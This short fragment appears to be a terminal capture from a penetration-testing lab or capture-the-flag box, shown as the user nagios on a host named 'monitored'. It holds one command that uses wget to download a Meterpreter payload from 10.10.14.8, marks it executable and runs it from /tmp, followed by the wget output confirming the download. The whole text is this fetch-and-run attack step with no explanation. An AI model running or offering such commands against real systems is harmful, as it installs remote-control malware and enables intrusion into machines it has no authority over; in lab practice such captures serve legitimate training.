 nagios@monitored:~$ wget http://10.10.14.8:8081/meterpreter_payload.elf -O /tmp/s && chmod +x /tmp/s && /tmp/s
<_payload.elf -O /tmp/s && chmod +x /tmp/s && /tmp/s
--2024-01-15 09:14:26--  http://10.10.14.8:8081/meterpreter_payload.elf
Connecting to 10.10.14.8:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘/tmp/s’
0K 100% 29.0M=0s
2024-01-15 09:14:26 (29.0 MB/s) - ‘/tmp/s’ saved [250/250]